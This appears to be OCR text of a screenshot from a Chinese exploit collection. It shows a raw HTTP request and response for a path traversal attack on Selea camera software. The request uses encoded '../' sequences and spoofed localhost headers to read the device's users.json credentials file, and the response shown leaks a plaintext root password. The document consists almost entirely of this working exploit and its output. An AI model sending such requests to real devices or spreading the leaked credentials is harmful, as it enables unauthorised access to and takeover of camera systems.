 Request
Pretty Raw \n Actions
1 GET
/CFCARD/images/SeleaCamera/%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fmnt/data/aut
h/users.json HTTP/1.1
2 Host:
3 Upgrad s: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: lang=en; PHPSESSID=bvib0lq6lahlhbjnfv91k13ou0
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/plain;charset=UTF-8
3 Content-Disposition: attachment; filename=users.json
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Length: 74
8 Connection: close
9 Date: Sun, 16 May 2021 09:02:08 GMT
10 Server: selea_httpd
11
12 {
13 "viewers": {},
14 "root_pwd": "T1504317965%",
15 "operators": {}
16 }
PeiQi 文库
PeiQi文库